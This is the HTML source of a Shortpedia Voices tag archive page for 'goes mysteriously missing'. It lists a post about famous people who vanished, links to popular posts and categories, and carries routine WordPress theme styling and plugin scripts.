        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_666" data-td_block_id="tdi_33_666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_666" data-td_block_id="tdi_33_666"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Goes mysteriously missing</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: goes mysteriously missing</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/people-mysteriously-missing/" rel="bookmark" class="td-image-wrap " title="Popular personalities that vanished suddenly from the face of the Earth" ><img class="entry-thumb" src="[data-uri]" alt="" title="Popular personalities that vanished suddenly from the face of the Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/01/Glenn-Miller-1.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/people-mysteriously-missing/" rel="bookmark" title="Popular personalities that vanished suddenly from the face of the Earth">Popular personalities that vanished suddenly from the face of the Earth</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/karan-kapoor/">Karan Kapoor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T17:54:13+05:30" >January 27, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_96c td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_96c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_96c = new tdBlock();
block_tdi_40_96c.id = "tdi_40_96c";
block_tdi_40_96c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_96c","tdc_css_class":"tdi_40_96c","tdc_css_class_style":"tdi_40_96c_rand_style"}';
block_tdi_40_96c.td_column_number = "1";
block_tdi_40_96c.block_type = "td_block_7";
block_tdi_40_96c.post_count = "3";
block_tdi_40_96c.found_posts = "4101";
block_tdi_40_96c.header_color = "";
block_tdi_40_96c.ajax_pagination_infinite_stop = "";
block_tdi_40_96c.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_96c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_96c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_884 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_884" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69727568503f7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
